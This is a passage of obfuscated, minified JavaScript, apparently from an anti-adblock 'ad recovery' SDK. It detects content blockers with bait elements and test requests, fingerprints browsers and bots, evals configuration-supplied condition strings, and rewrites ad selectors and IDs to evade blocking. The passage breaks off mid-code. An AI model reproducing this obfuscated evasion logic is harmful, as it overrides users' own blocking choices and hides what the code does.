20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','declarationList','tokenCount','normalize','eval','scanWord','general-enclosed','https://fb.css-load.com','none|path(\x20<string>\x20)','createSingleNodeList','<\x27margin-inline-start\x27>','captureEvents','offset','unsortedForEach','fGAJJ1JxajZDTldIXUk4c3g3dTNm','https://qa.ad-shield.io','normal|small-caps','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','https://m1.openfpcdn.io/botd/v','c204ZmtocndhOTR5MGV1cGoybnEx','number','lvi','https://static.criteo.net/js/ld/publishertag.prebid.js','BatteryManager','[contain|none|auto]{1,2}','<frequency>|<percentage>','consume','pathname','auto|none|<dashed-ident>|<scroll()>|<view()>','`\x20should\x20contain\x20a\x20prelude','a3luYg==','logicieleducatif.fr','andbeyond.media','adshield_apply','idSubstrings','brandmetrics.com','window.as_location','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','x-frame-width','<integer>&&<symbol>','transferSize','import','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','javascript:','<keyframes-name>','<\x27inset-block-start\x27>','samsungbrowser','throwError','div','devicePixelRatio','scrollTo','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','<\x27inset-block\x27>','Parentheses','.set','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','/cgi-bin/PelicanC.dll','kayzen.io','MessageEvent_origin','SYN','normal|[fill||stroke||markers]','ndtvprofit.com','isPropagationStoppedImmediate','dataset','CSSStyleSheet_replaceSync','flux-cdn.com','[Bot]\x20bot\x20UA\x20detected,\x20ua=','LayerList','eventType','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','gpt-andbeyond','block|inline|x|y','ping','postmedia.solutions.cdn.optable.co','edge','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','pageview_id','cmVzZXJ2ZWQy','tagName','VENDOR','<display-outside>?&&[flow|flow-root]?&&list-item','padding-box|content-box','[id^=\x22div-gpt-\x22]','proper.io','themoneytizer.com','setSource','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','\x27:\x27\x20[before|after|first-line|first-letter]','display\x20none\x20excluding\x20pro','releaseEvents','getElementById','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<ident>\x20[\x27.\x27\x20<ident>]*','onClick','4dex.io','eat','mfadsrvr.com','nodeType','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','def','adsinteractive.com','requestIdleCallback','pw-','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','r2b2.cz','gpt-tdn','gemius.pl','option\x20encode\x20is\x20invalid','PerformanceResourceTiming','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','HTMLSourceElement_src','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','FeatureRange','auto|normal|active|inactive|disabled','substring','XMLHttpRequest_open','\x22inventories\x22','fuseplatform.net','__tcfapi','https://bidder.criteo.com/cdb','urlGenerate','title','ariaLabel','HTMLTableCellElement','validate','auto|avoid|avoid-page|avoid-column|avoid-region','ot-','indiatimes.com','<media-not>|<media-and>|<media-in-parens>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<length>|<percentage>|auto','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','/runner.html','SupportsDeclaration','filename','privacymanager.io','Destroying\x20blocked\x20slots\x20:\x20','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','auto|isolate','default|menu|tooltip|sheet|none','thebrighttag.com','reset','Combinator','[class^=\x22div-gpt-ad\x22]','host','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt-adshield','https://tlx.3lift.com/header/auction','a.teads.tv','load','content_ad','svb','poster',',\x20y:\x20','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<\x27inset\x27>','yellowblue.io','\x20is\x20not\x20a\x20constructor\x20or\x20null','isAdblockUser','programme.tv','1nlsdkf','Document_getElementsByClassName','Element_getElementsByClassName','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','fields','prebid','[auto|reverse]||<angle>','nowrap|wrap|wrap-reverse','getElementsByClassName','<\x27left\x27>','every','<length-percentage>|closest-side|farthest-side','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','<font-weight-absolute>{1,2}','\x0a\x20\x20--------','[above|below|right|left]?\x20<length>?\x20<image>?','components','getAttributeKeys','auth','alpha|luminance|match-source'];a2Z=function(){return qH;};return a2Z();}function a2M(Z,M){const H=a2Z();return a2M=function(R,j){R=R-0x1b1;let U=H[R];return U;},a2M(Z,M);}(function(Z,M){const j1=a2M,H=Z();while(!![]){try{const R=parseInt(j1(0x8fa))/0x1+-parseInt(j1(0xb90))/0x2*(parseInt(j1(0x207))/0x3)+parseInt(j1(0x737))/0x4*(parseInt(j1(0xb5c))/0x5)+parseInt(j1(0x7e9))/0x6*(-parseInt(j1(0xcd9))/0x7)+-parseInt(j1(0x7a2))/0x8+-parseInt(j1(0x2cf))/0x9+parseInt(j1(0xea6))/0xa*(parseInt(j1(0x86e))/0xb);if(R===M)break;else H['push'](H['shift']());}catch(j){H['push'](H['shift']());}}}(a2Z,0x1ff70),((()=>{const Yw=a2M;var Z={0x23b5:(j,U,N)=>{'use strict';const j2=a2M;N['d'](U,{'A':()=>X});let W='',G=j2(0xb8d);try{var P;W=null!==(P=document[j2(0xbee)][j2(0x9fb)](j2(0x50e)))&&void 0x0!==P?P:j2(0x1064);const D=document[j2(0xbee)][j2(0x9fb)](j2(0x214))||document[j2(0xbee)][j2(0x9fb)](j2(0x9a5));D&&(G=new URL(D,window[j2(0x2f7)][j2(0xb5e)])[j2(0xcc7)]);}catch(A){}const X={'version':j2(0x596),'sdkVersion':W,'endpoint':G,'env':j2(0x70c),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(j,U,N)=>{'use strict';const j3=a2M;N['d'](U,{'R0':()=>X,'WH':()=>G,'qj':()=>P,'w4':()=>A,'z3':()=>D}),N(0xbb5);const W={'appendChild':Node[j3(0x1050)][j3(0x2c1)],'insertBefore':Node[j3(0x1050)][j3(0xd84)]};function G(b,u){const j4=j3;u[j4(0x1047)]?W[j4(0xd84)][j4(0xce8)](u[j4(0x7f5)],b,u[j4(0x1047)]):W[j4(0x2c1)][j4(0xce8)](u[j4(0x4d4)],b);}function P(b){const j5=j3;W[j5(0x2c1)][j5(0xce8)](document[j5(0x7f3)],b);}function X(b){const j6=j3,u=document[j6(0xba9)](b[j6(0xf7f)]);for(const Y of b[j6(0x478)]())u[j6(0xe52)](Y,b[j6(0x9fb)](Y));return u[j6(0x389)]=b[j6(0x389)],u;}function D(){const j7=j3;try{if(null!=window[j7(0x250)][j7(0xc1c)]&&j7(0x4cb)===window[j7(0x250)][j7(0xc1c)][j7(0x4cb)][j7(0x5a9)])return!0x0;}catch(b){}return!0x1;}const A=b=>{const j8=j3;try{const u=new CSSStyleSheet();u[j8(0xc6e)](j8(0xb46));const Y=u[j8(0xc4b)][0x0][j8(0x8d0)];u[j8(0xc4b)][0x0][j8(0x8d0)]=b;const k=u[j8(0xc4b)][0x0][j8(0x8d0)];return k===Y||k[j8(0x1f9)]()===b[j8(0x1f9)]()?b:k;}catch(V){return b;}};},0xff7:(j,U,N)=>{'use strict';const j9=a2M;N['d'](U,{'FA':()=>z,'H4':()=>I,'Ki':()=>Z2,'jy':()=>Q});var W=N(0x1d7d),G=N(0x4c5),P=N(0x215e),X=N(0x1974),D=N(0x1fbd),Y=N(0x1b34),V=N(0xbb5),T=N(0x261a);let F,L;const q=j9(0x430),J=j9(0xe64);let O=0x0;function K(){const jZ=j9;return![jZ(0xb4b),jZ(0xce9)][jZ(0xc06)](Z3=>location[jZ(0xc95)][jZ(0xe5f)](Z3))&&!window[jZ(0x8c8)];}function z(){const jM=j9;return G['A'][jM(0xc0a)](J)||O[jM(0xe9e)]();}async function I(Z3){const jH=j9;return jH(0xd6b)===G['A'][jH(0xc0a)](jH(0x73b),!0x1)||!(!(window[jH(0x2f7)][jH(0x248)]+window[jH(0x2f7)][jH(0x73e)])[jH(0xca5)](jH(0xb83))&&jH(0xd6b)!==G['A'][jH(0xc0a)](jH(0xb83),!0x1))||(void 0x0!==F?F:K()&&(0x0,Y['aX'])()?(F=!0x0,C(Z3)[jH(0x8dc)](Z4=>{const jR=jH;let [Z5,Z6]=Z4;F=Z5,O=Z6,G['A'][jR(0x9a8)](J,O[jR(0xe9e)]()),(0x0,Y['uD'])(Z5);}),!0x0):([F,O]=await C(Z3),G['A'][jH(0x9a8)](J,O[jH(0xe9e)]()),(0x0,Y['uD'])(F),F));}async function Q(Z3){const jj=j9;return jj(0xd6b)===G['A'][jj(0xc0a)](jj(0x73b),!0x1)||(void 0x0!==L?L:K()&&![jj(0xbf4),jj(0xce9)][jj(0xc06)](Z4=>location[jj(0xc95)][jj(0xe5f)](Z4))&&jj(0xd6b)===G['A'][jj(0xc0a)](q)?(B(Z3)[jj(0x8dc)](Z4=>{const jU=jj;L=Z4,G['A'][jU(0x9a8)](q,Z4[jU(0xe9e)]());}),!0x0):(L=await B(Z3),G['A'][jj(0x9a8)](q,L[jj(0xe9e)]()),L));}async function C(Z3){return await(async function(){const jr=a2M;let Z4=!0x1;try{const Z5=document[jr(0xba9)](jr(0xac5));Z5[jr(0xe52)]('id',jr(0x5d3)),document[jr(0x7f3)][jr(0x2c1)](Z5),Z5[jr(0xe52)](jr(0xcb6),jr(0x4a6));const Z6=['ad',jr(0x75f),jr(0x5d3),jr(0xae8),jr(0xcb0),jr(0xdc9),jr(0x747),jr(0xfc8),jr(0x394),jr(0xe39),jr(0x489),jr(0xc36),jr(0x65a),jr(0x34a),jr(0x1085),jr(0x866),jr(0xb7f),jr(0x2e1),jr(0xd2a)];for(const Z7 of Z6){Z5[jr(0x6a6)]=Z7,await(0x0,X['c'])(Z9=>setTimeout(Z9,0x1));const Z8=window[jr(0x4ce)](Z5);if(jr(0x2bf)===Z8[jr(0x975)]||jr(0xc57)===Z8[jr(0x6e8)]){W['A'][jr(0xd28)](jr(0x244)),Z4=!0x0;break;}}document[jr(0x7f3)][jr(0x5c5)](Z5);}catch(Z9){W['A'][jr(0xd28)](jr(0x888)[jr(0x20c)](Z9));}return Z4;}())?[!0x0,0x1]:await(async function(){const jN=a2M,Z4=XMLHttpRequest[jN(0xe9e)]();return!(!Z4[jN(0xca5)](jN(0xd62))||!Z4[jN(0xca5)](jN(0xc5a)))&&(W['A'][jN(0xd28)](jN(0xa01)),!0x0);}())?[!0x0,0x2]:await async function(Z4){const jW=a2M,Z5=[];if(Z4){for(const Z7 of Z4)jW(0x844)===Z7[jW(0xd3a)]&&Z5[jW(0x8b3)]({'url':Z7[jW(0x91f)]});}const Z6=window[jW(0x2f7)][jW(0xc95)][jW(0xe5f)](jW(0x9b1));return Z6?Z5[jW(0x8b3)]({'url':jW(0x1030)}):(Z5[jW(0x8b3)]({'url':jW(0xe32),'mustIncludeStrings':[jW(0xcb0)],'mustExcludeStrings':[jW(0x942)]}),P['A'][jW(0x9dd)]()||Z5[jW(0x8b3)]({'url':jW(0xf47),'mustIncludeStrings':[jW(0xfd7)],'mustExcludeStrings':[jW(0x942)]})),(await Promise[jW(0x35f)]([...Z5[jW(0x729)](Z8=>S(Z8[jW(0x91f)],Z8[jW(0x7e6)],Z8[jW(0x54d)])),Z6?Z0():Z1()]))[jW(0xc06)](Z8=>Z8);}(Z3)?[!0x0,0x3]:[!0x1,0x0];}async function B(Z3){const jA=j9;return!await async function(Z4){const jG=a2M,Z5=Z4[jG(0xe4e)]||[],Z6=await Promise[jG(0x35f)](Z4[jG(0x91f)][jG(0x729)](async Z7=>{const jD=jG;try{return await(0x0,X['c'])((Z8,Z9)=>{const jP=a2M;if(jP(0xddb)===Z4[jP(0xd3a)]){const ZZ=new XMLHttpRequest();ZZ[jP(0x54e)](jP(0x50b),()=>{const jX=jP;0x4===ZZ[jX(0x398)]&&(ZZ[jX(0xb54)]>=0xc8&&ZZ[jX(0xb54)]<0x12c||Z5[jX(0xca5)](ZZ[jX(0xb54)])?Z8():Z9());}),ZZ[jP(0x54e)](jP(0x828),()=>Z9()),ZZ[jP(0x3ee)](jP(0x2db),Z7),ZZ[jP(0xbc2)]();}else{if(jP(0xe00)===Z4[jP(0xd3a)]){if(P['A'][jP(0x47a)]())S(Z7)[jP(0x8dc)](ZM=>ZM?Z9():Z8())[jP(0xc67)](Z9);else{const ZM=new Image();ZM[jP(0x54e)](jP(0xfc7),()=>Z8()),ZM[jP(0x54e)](jP(0x828),()=>Z9()),ZM[jP(0x9a5)]=Z7;}}else{if(jP(0x262)===Z4[jP(0xd3a)]){const ZH=document[jP(0xba9)](jP(0x262));ZH[jP(0x54e)](jP(0xfc7),()=>Z8()),ZH[jP(0x54e)](jP(0x828),()=>Z9()),ZH[jP(0x9a5)]=Z7,document[jP(0x7f3)][jP(0x2c1)](ZH);}}}}),!0x0;}catch(Z8){return(0x0,D['I1'])()?(W['A'][jD(0xd28)](jD(0x59d)[jD(0x20c)](Z4[jD(0x91f)])),!0x0):(W['A'][jD(0xd28)](jD(0x7f9)[jD(0x20c)](Z4[jD(0x91f)],jD(0x983))),!0x1);}}));return Z6[0x0]!==Z6[0x1];}(null!=Z3?Z3:{'type':jA(0xe00),'url':[jA(0x4b0),jA(0x9b2)]});}async function S(Z3){const jo=j9;let Z4=arguments[jo(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],Z5=arguments[jo(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Z6=await V['A'][jo(0xc0a)]()[jo(0x7c7)][jo(0xce8)](window,Z3);if(Z6[jo(0xcf1)])return!0x0;if(null===Z6[jo(0x1010)]&&jo(0xb1b)===Z6[jo(0xd3a)])return!0x0;if(Z6[jo(0xb54)]<0xc8||Z6[jo(0xb54)]>=0x12c)return!0x0;const Z7=await Z6[jo(0xa28)]();if(0x0===Z7[jo(0xe28)])return!0x0;if(!Z4[jo(0xfdc)](Z8=>Z7[jo(0xca5)](Z8)))return!0x0;if(Z5[jo(0xc06)](Z8=>Z7[jo(0xca5)](Z8)))return!0x0;}catch(Z8){return(0x0,D['I1'])()?(W['A'][jo(0xd28)](jo(0x7af)[jo(0x20c)](Z3)),!0x1):(W['A'][jo(0xd28)](jo(0xfbb)[jo(0x20c)](Z3,jo(0x1061))),!0x0);}return!0x1;}async function Z0(){const jb=j9,Z3=document[jb(0xba9)](jb(0x61e)),Z4=await(0x0,X['c'])((Z5,Z6)=>{const ju=jb;var Z7;Z3[ju(0xcb6)][ju(0x78b)](ju(0x6df),'0'),Z3[ju(0xcb6)][ju(0x78b)](ju(0xaf5),'0'),Z3[ju(0xcb6)][ju(0x78b)](ju(0x6e8),ju(0xc57)),Z3[ju(0xcb6)][ju(0x78b)](ju(0xff1),ju(0x2bf)),document[ju(0x7f3)][ju(0x2c1)](Z3);const Z8=null===(Z7=T['A'][ju(0xc0a)](window)[ju(0x416)][ju(0xc0a)][ju(0xce8)](Z3,window))||void 0x0===Z7?void 0x0:Z7[ju(0x103e)];if(!Z8)return Z5(!0x1);Z8[ju(0xe41)][ju(0x3ee)](),Z8[ju(0xe41)][ju(0x357)](ju(0x913)),Z8[ju(0xe41)][ju(0xe1f)]();const Z9=Z8[ju(0xe41)][ju(0xba9)](ju(0x262));Z9[ju(0xe52)](ju(0x9a5),ju(0x1030)),Z9[ju(0x54e)](ju(0xfc7),()=>Z5(!0x1)),Z9[ju(0x54e)](ju(0x828),()=>Z5(!0x0)),Z8[ju(0xe41)][ju(0x7f3)][ju(0x2c1)](Z9);});return Z3[jb(0xe2d)](),Z4;}async function Z1(){const jY=j9,Z3=document[jY(0xba9)](jY(0x61e)),Z4=await(0x0,X['c'])((Z5,Z6)=>{const jk=jY;var Z7;Z3[jk(0xcb6)][jk(0x78b)](jk(0x6df),'0'),Z3[jk(0xcb6)][jk(0x78b)](jk(0xaf5),'0'),Z3[jk(0xcb6)][jk(0x78b)](jk(0x6e8),jk(0xc57)),Z3[jk(0xcb6)][jk(0x78b)](jk(0xff1),jk(0x2bf)),document[jk(0x7f3)][jk(0x2c1)](Z3);const Z8=null===(Z7=T['A'][jk(0xc0a)](window)[jk(0x416)][jk(0xc0a)][jk(0xce8)](Z3,window))||void 0x0===Z7?void 0x0:Z7[jk(0x103e)];if(!Z8)return Z5(!0x0);Z8[jk(0xe41)][jk(0x3ee)](),Z8[jk(0xe41)][jk(0x357)](jk(0x913)),Z8[jk(0xe41)][jk(0xe1f)]();const Z9=Z8[jk(0xe41)][jk(0xba9)](jk(0x262));Z9[jk(0xe52)](jk(0x9a5),jk(0xe32)),Z9[jk(0x54e)](jk(0xfc7),()=>{const jV=jk;try{var ZZ;const ZM=Z8[jV(0xcb0)];if(!ZM)return Z5(!0x0);if(!(null===(ZZ=Object[jV(0x20e)](ZM,jV(0x673)))||void 0x0===ZZ?void 0x0:ZZ[jV(0x9a8)]))return Z5(!0x0);Z5(!0x1);}catch(ZH){return Z5(!0x0);}}),Z9[jk(0x54e)](jk(0x828),()=>Z5(!0x0)),Z8[jk(0xe41)][jk(0x7f3)][jk(0x2c1)](Z9);});return Z3[jY(0xe2d)](),Z4;}function Z2(){const js=j9,Z3=G['A'][js(0xc0a)](js(0x6aa),!0x1,js(0x565));return!!Z3&&!!Z3[js(0x24e)](',')[0x4];}},0x215e:(j,U,N)=>{'use strict';const jT=a2M;N['d'](U,{'A':()=>W});class W{static[jT(0x4cb)](){const jp=jT;try{if(null!=window[jp(0x250)][jp(0xc1c)]&&jp(0x4cb)===window[jp(0x250)][jp(0xc1c)][jp(0x4cb)][jp(0x5a9)])return!0x0;}catch(G){}return!0x1;}static[jT(0x9dd)](){const jF=jT;try{if(W[jF(0x4cb)]())return!0x1;const G=navigator[jF(0xc3c)][jF(0x1f9)](),P=[jF(0x682)];return![jF(0x225),jF(0xf7b),jF(0xb74),jF(0x9d9),jF(0x606),jF(0xa04),jF(0xea1),jF(0x6b9),jF(0x2d9),jF(0x814),jF(0x881),jF(0x488),jF(0x9fa)][jF(0xc06)](X=>G[jF(0xca5)](X))&&P[jF(0xc06)](X=>G[jF(0xca5)](X));}catch(X){}return!0x1;}static[jT(0x876)](){const jf=jT;try{if(W[jf(0x4cb)]())return!0x1;const G=navigator[jf(0xc3c)][jf(0x1f9)]();if(G[jf(0xca5)](jf(0xc69))||G[jf(0xca5)](jf(0x40c)))return!0x0;const P=[jf(0x2d9)];return![jf(0x225),jf(0xf7b),jf(0xb74),jf(0x9d9),jf(0x606),jf(0xa04),jf(0xea1),jf(0x6b9),jf(0x814),jf(0x881),jf(0x488),jf(0x9fa)][jf(0xc06)](X=>G[jf(0xca5)](X))&&P[jf(0xc06)](X=>G[jf(0xca5)](X));}catch(X){}return!0x1;}static[jT(0x47a)](){const jL=jT;try{const G=navigator[jL(0xc3c)][jL(0x1f9)]();return G[jL(0xca5)](jL(0xd54))&&G[jL(0xca5)](jL(0xf5f));}catch(P){}return!0x1;}static[jT(0x99f)](){const jE=jT;try{return navigator[jE(0xc3c)][jE(0x1f9)]()[jE(0xca5)](jE(0xdbe));}catch(G){}return!0x1;}static[jT(0xda9)](){const jt=jT;return navigator[jt(0xc3c)][jt(0x1f9)]()[jt(0xca5)](jt(0x39e));}}},0x140b:(j,U,N)=>{'use strict';const jq=a2M;N['d'](U,{'H$':()=>A,'Tq':()=>D,'fd':()=>b});var W=N(0x4c5);const G=jq(0x455),P=0x927c0,X=()=>{const jJ=jq,u=W['A'][jJ(0xc0a)](G);if(u)try{const Y=Date[jJ(0x7c3)](),k=JSON[jJ(0xa09)](atob(u))[jJ(0x30c)](V=>V[jJ(0x279)]+P>Y);W['A'][jJ(0x9a8)](G,btoa(JSON[jJ(0x597)](k)));}catch(V){}},D=()=>!window[jq(0x2f7)][jq(0xc95)][jq(0xe5f)](jq(0xce9)),A=u=>{const ja=jq;X();const Y=W['A'][ja(0xc0a)](G);if(Y)try{const k=JSON[ja(0xa09)](atob(Y)),V=Date[ja(0x7c3)](),T=k[ja(0x573)](p=>p[ja(0x91f)]===u);if(!T||T[ja(0x279)]+P<V)return;return T[ja(0x5e2)];}catch(p){return;}},b=(u,Y)=>{const jO=jq;X();const k=W['A'][jO(0xc0a)](G);try{const V=k?JSON[jO(0xa09)](atob(k)):[],T=V[jO(0x735)](p=>p[jO(0x91f)]===u);-0x1!==T?(V[T][jO(0x5e2)]=Y,V[T][jO(0x279)]=Date[jO(0x7c3)]()):V[jO(0x8b3)]({'url':u,'timestamp':Date[jO(0x7c3)](),'blocked':Y}),W['A'][jO(0x9a8)](G,btoa(JSON[jO(0x597)](V)));}catch(p){}};},0x1fc3:(j,U,r)=>{'use strict';const jB=a2M;r['d'](U,{'A1':()=>p,'AG':()=>T,'M5':()=>J,'VE':()=>q,'VL':()=>k,'vR':()=>f,'z9':()=>Y});var N=r(0x6f7),W=r(0x23b5),G=r(0x261a),P=r(0x1fae),X=r(0x1791),D=r(0x14a1),A=r(0x1d7d),o=r(0x215e),b=r(0x197c),u=r(0x140b);function Y(a){const je=a2M,O=null==a?void 0x0:a[je(0x729)]((c,h)=>({'autoRecovery':c,'configIndex':h}))[je(0x30c)](c=>{const jc=je;let {autoRecovery:h}=c;return h[jc(0xe97)];})[je(0x573)](c=>{const jh=je;let {autoRecovery:h}=c;if(!h[jh(0x615)])return!0x0;try{if(eval(h[jh(0x615)][jh(0x1036)]))return!0x0;}catch(K){A['A'][jh(0xd28)](jh(0x8d9),K);}return!0x1;});return O;}function k(a,O,c){const jK=a2M;try{const h=(0x0,N['Wq'])({'protectUrlContext':O,'url':c,'kind':N['MN'][jK(0x69b)],'endpoint':W['A'][jK(0x633)]}),K=jK(0x745)[jK(0x20c)](h,'\x22]');if(!G['A'][jK(0xc0a)](a)[jK(0x786)][jK(0xce8)](a[jK(0xe41)][jK(0x7f3)],K)){const z=a[jK(0xe41)][jK(0xba9)](jK(0xcb7));z[jK(0x6e3)]=jK(0xebf),z['as']=jK(0x262),G['A'][jK(0xc0a)](a)[jK(0xa0b)][jK(0x9a8)][jK(0xce8)](z,h),a[jK(0xe41)][jK(0x7f3)][jK(0x2c1)](z);}}catch(l){}}const V=[];let s=!0x1;function T(a,O,c){const jz=a2M;V[jz(0x8b3)](c),s||(s=!0x0,function h(){const jl=jz,K=V[jl(0x452)]();if(!K)return void(s=!0x1);const z=a[jl(0xe41)][jl(0xba9)](jl(0x262));z[jl(0x9a5)]=(0x0,N['Wq'])({'protectUrlContext':O,'url':K[jl(0x9a5)],'kind':N['MN'][jl(0x69b)],'endpoint':W['A'][jl(0x633)]});for(const {name:l,value:x}of Array[jl(0x332)](K[jl(0xbc8)]))jl(0x9a5)!==l&&z[jl(0xe52)](l,x);K[jl(0xad4)]||K[jl(0x21c)]?(z[jl(0x54e)](jl(0xfc7),()=>{const jx=jl;K[jx(0x42f)](new Event(jx(0xfc7)));}),z[jl(0x54e)](jl(0x828),()=>{const jg=jl,g=new Event(jg(0x828));g[jg(0x1bf)]=!0x0,K[jg(0x42f)](g);}),a[jl(0xe41)][jl(0x7f3)][jl(0x2c1)](z),h()):(z[jl(0x54e)](jl(0xfc7),()=>{const jy=jl;K[jy(0x42f)](new Event(jy(0xfc7))),h();}),z[jl(0x54e)](jl(0x828),()=>{const jI=jl,g=new Event(jI(0x828));g[jI(0x1bf)]=!0x0,K[jI(0x42f)](g),h();}),a[jl(0xe41)][jl(0x7f3)][jl(0x2c1)](z));}());}async function p(a,O,c){const jm=a2M;if(!(0x0,u['Tq'])())return await F(a,O,c);const h=(0x0,u['H$'])(c);if(void 0x0!==h)return F(a,O,c)[jm(0x8dc)](z=>{(0x0,u['fd'])(c,z);}),h;const K=await F(a,O,c);return(0x0,u['fd'])(c,K),K;}async function F(a,O,c){const jQ=a2M;if(o['A'][jQ(0x876)]()&&o['A'][jQ(0xda9)]())return await(0x0,b['p'])(O,c);const h=a[jQ(0xe41)][jQ(0xba9)](jQ(0xcb7));h[jQ(0x6e3)]=jQ(0xebf),h['as']=jQ(0x262),G['A'][jQ(0xc0a)](a)[jQ(0xa0b)][jQ(0x9a8)][jQ(0xce8)](h,c);const K=new Promise(z=>{const jd=jQ;h[jd(0x54e)](jd(0xfc7),()=>{const jn=jd;try{a[jn(0xe41)][jn(0x7f3)][jn(0x5c5)](h);}catch(l){}z(!0x1);}),h[jd(0x54e)](jd(0x828),()=>{const jw=jd;try{a[jw(0xe41)][jw(0x7f3)][jw(0x5c5)](h);}catch(l){}z(!0x0);});});return a[jQ(0xe41)][jQ(0x7f3)][jQ(0x2c1)](h),K;}function f(a,O,c){const jC=a2M;if(c[jC(0xb5e)]&&c[jC(0xa96)]instanceof Element&&!c[jC(0xa96)][jC(0xba8)]){c[jC(0xa96)][jC(0xba8)]=!0x0;const h=(0x0,N['Wq'])({'protectUrlContext':a,'url':c[jC(0xb5e)],'kind':N['MN'][jC(0x23e)],'endpoint':W['A'][jC(0x633)]}),K=O[jC(0xe41)][jC(0xba9)](jC(0xcb7));Array[jC(0x332)](c[jC(0xa96)][jC(0xbc8)])[jC(0x2c7)](z=>{const ji=jC;K[ji(0xe52)](z[ji(0x5a9)],z[ji(0xe7c)]);}),G['A'][jC(0xc0a)](O)[jC(0xa0b)][jC(0x9a8)][jC(0xce8)](K,h),K[jC(0xba8)]=!0x0,c[jC(0xa96)][jC(0x683)](jC(0xab9),K);}}const L=[jB(0x6e9),jB(0x725),jB(0xf83),jB(0xfc1),jB(0x9be),jB(0x6d2),jB(0xd2b),jB(0xa79),jB(0xeab),jB(0x66f),jB(0x5fe),jB(0x30a)],E=0x3,t=a=>{const jS=jB;var O;if(jS(0x2bf)!==a[jS(0xcb6)][jS(0x975)]||!a[jS(0xe70)][jS(0xca5)](jS(0x30f)))return!0x1;if(a[jS(0xe70)][jS(0xe28)]>0x2710)return!0x0;const c=null!==(O=a[jS(0x8d0)])&&void 0x0!==O?O:'';return L[jS(0x30c)](h=>c[jS(0xca5)](h))[jS(0xe28)]>=E;},q=(O,h,K)=>{const jv=jB,z=Q=>(0x0,P['Bo'])(h,Q),x=Q=>(0x0,P['pI'])(h,Q),g=Q=>(0x0,P['yu'])(h,Q);try{for(const Q of Array[jv(0x332)](K))if(Q instanceof CSSStyleRule){if(!0x0!==Q[jv(0xba8)]){var y;if(!t(Q)||null!==(y=h[jv(0xbf9)])&&void 0x0!==y&&y[jv(0xc06)](d=>{const U0=jv;var w;return null===(w=Q[U0(0x8d0)])||void 0x0===w?void 0x0:w[U0(0xca5)](d);})){var I,m;const d=(0x0,X['Qw'])({'protectUrlContext':O,'selector':null!==(I=Q[jv(0x8d0)])&&void 0x0!==I?I:'','idFilter':w=>(0x0,P['Bo'])(h,w),'attributeFilter':w=>(0x0,P['yu'])(h,w)});Q[jv(0x8d0)]=null!==(m=Q[jv(0x8d0)])&&void 0x0!==m&&m[jv(0xca5)](jv(0x1053))?d:''[jv(0x20c)](Q[jv(0x8d0)],',')[jv(0x20c)](d);}for(let w=0x0;w<Q[jv(0xcb6)][jv(0xe28)];w++){const C=Q[jv(0xcb6)][w],B=Q[jv(0xcb6)][C];jv(0x1d8)==typeof B&&B[jv(0xca5)](jv(0x351))&&(Q[jv(0xcb6)][C]=(0x0,X['oY'])({'protectUrlContext':O,'value':B,'idFilter':z,'urlFilter':x,'attributeFilter':g}));}}q(O,h,Q[jv(0xc4b)]),Q[jv(0xba8)]=!0x0;}else(Q instanceof CSSMediaRule||Q instanceof CSSSupportsRule)&&(!0x0!==Q[jv(0xba8)]&&q(O,h,Q[jv(0xc4b)]),Q[jv(0xba8)]=!0x0);}catch(S){}},J=(O,c,h)=>{const U1=jB;if(!(h instanceof Element))return;const K=G['A'][U1(0xc0a)](window)[U1(0xe49)][U1(0xc0a)][U1(0xce8)](h);if((0x0,P['ts'])(c,K)){const y=G['A'][U1(0xc0a)](window)[U1(0x76a)][U1(0xc0a)][U1(0xce8)](h),I=U1(0xec8)+(0x0,D['md'])(K[U1(0x1f9)]()),m=new RegExp('<'[U1(0x20c)](K[U1(0x1f9)](),U1(0xb63)),'gi'),Q=new RegExp('</'[U1(0x20c)](K[U1(0x1f9)](),'>'),'gi'),d=y[U1(0x350)](m,'<'[U1(0x20c)](I,'$1'))[U1(0x350)](Q,'</'[U1(0x20c)](I,'>'));G['A'][U1(0xc0a)](window)[U1(0x76a)][U1(0x9a8)][U1(0xce8)](h,d);}const z=G['A'][U1(0xc0a)](window)[U1(0x1035)][U1(0xc0a)][U1(0xce8)](h);(0x0,P['Bo'])(c,z)&&G['A'][U1(0xc0a)](window)[U1(0x1035)][U1(0x9a8)][U1(0xce8)](h,(0x0,D['md'])(z));const l=G['A'][U1(0xc0a)](window)[U1(0x542)][U1(0xc0a)][U1(0xce8)](h);for(const w of 